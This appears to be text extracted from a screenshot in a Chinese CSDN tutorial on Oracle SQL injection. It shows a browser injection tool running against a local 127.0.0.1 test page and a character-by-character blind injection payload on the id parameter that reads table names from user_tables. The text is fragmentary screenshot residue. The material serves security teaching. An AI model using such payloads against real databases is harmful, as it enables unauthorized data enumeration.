 http://127.0.0....%20rownum=1))--
127.0.0.1/sql-test02.php?id=1 and 67=((select ascii(substr(table_name,1,1 Google 8 php
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/sql-test02.php
?id=1 and 67=((select ascii(substr(table_name,1,1)) from user_tables WHERE rownum=1))--
Split URL
ASCII码67对应C字母
Execute
Enable Post data Enable Referrer
Oracle 注入实验
1 and 67=((select ascii(substr(table_name,1,1)) from user_tables WHERE rownum=1))--
SQL语句：select * from DEMO where ID=1 and 67=((select ascii(substr(table_name,1,1)) from user_tables WHERE rownum=1))--
WS
查询结果
By：Eastmount CSDN
Cream老师
娜璋AI安全之家
https://blog.csdn.net/Eastmount